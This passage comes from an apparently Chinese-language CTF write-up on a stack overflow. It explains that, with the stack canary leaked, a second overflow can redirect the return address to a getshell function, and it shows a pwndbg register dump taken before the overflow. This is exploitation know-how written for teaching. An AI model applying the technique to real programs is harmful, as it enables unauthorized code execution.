 覆盖返回地址
有了 canary 后, 就可以通过第二次的栈溢出来改写返回地址了, 控制返回地址到 getshell 函数即可, 我们先看一下没溢出时的返回地
址
0x000055dc43694a1e in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────────────────[ REGISTERS ]──────────────────────────────────────────────────
RAX  0x7fff9aa3af20 ◂— 0x6161616161616161 ('aaaaaaaa')
RBX  0x0
RCX  0x7f206c6696f0 (__write_nocancel+7) ◂— cmp    rax, -0xfff
RDX  0x60
RDI  0x0
RSI  0x7fff9aa3af20 ◂— 0x6161616161616161 ('aaaaaaaa')
R8   0x7f206cb22700 ◂— 0x7f206cb22700
R9   0x3e
R10  0x73
R11  0x246
R12  0x55dc43694830 ◂— xor    ebp, ebp
R13  0x7fff9aa3b050 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7fff9aa3af50 —▸ 0x7fff9aa3af70 —▸ 0x55dc43694a80 ◂— push   r15
RSP  0x7fff9aa3af20 ◂— 0x6161616161616161 ('aaaaaaaa')
RIP  0x55dc43694a1e ◂— call   0x55dc436947f0